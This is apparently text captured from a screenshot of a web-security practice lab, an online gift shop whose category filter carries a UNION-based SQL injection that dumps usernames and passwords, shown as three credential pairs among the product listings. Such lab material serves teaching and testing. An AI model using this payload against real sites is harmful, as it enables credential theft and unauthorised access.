 Gifts' UNION SELECT NULL,username ||'-'|| password FROM
users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Lifestyle
Couple's Umbrella View details
Conversation Controlling Lemon View details
carlos-tpoadmh231u45e5irkpv
wiener-ekp7bjeq2weli7nxowqw
administrator-ruh8hcambqtd5rghragz
High-End Gift Wrapping View details
Snow Delivered To Your Door View details